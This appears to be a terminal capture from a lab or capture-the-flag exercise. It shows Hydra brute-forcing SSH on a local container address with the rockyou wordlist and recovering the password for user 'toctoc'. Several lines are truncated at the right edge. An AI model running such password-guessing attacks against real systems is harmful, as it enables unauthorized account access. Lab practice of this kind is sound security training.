 └─# hydra -l toctoc -P rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
litary or secret service organizations, or for illegal purposes (this
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01
08
[WARNING] Many SSH configurations limit the number of parallel tasks,
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tri
14344398), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 231.00 tries/min, 231 tries in 00:01h, 14344172 to do in 1034
ctive
[STATUS] 220.67 tries/min, 662 tries in 00:03h, 14343741 to do in 1083
ctive
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not
ntil end.